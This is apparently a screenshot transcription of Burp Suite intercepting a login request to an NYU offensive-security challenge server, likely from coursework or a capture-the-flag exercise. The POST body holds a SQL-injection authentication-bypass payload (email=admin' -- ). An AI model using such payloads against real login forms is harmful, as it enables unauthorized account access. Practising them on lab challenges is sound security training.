 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://offsec-chalbroker.osiris.cyber.nyu.edu:1240 [128.238.62.235]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /login.php? HTTP/1.1
2 Host: offsec-chalbroker.osiris.cyber.nyu.edu:1240
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://offsec-chalbroker.osiris.cyber.nyu.edu:1240
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://offsec-chalbroker.osiris.cyber.nyu.edu:1240/login.php?
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: CHALBROKER_USER_ID=aga8870; PHPSESSID=svvn9fls020ohm0bp5rb4svjl0
14 Connection: close
15
16 email=admin'%20--%20&password=a
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Inspector
Notes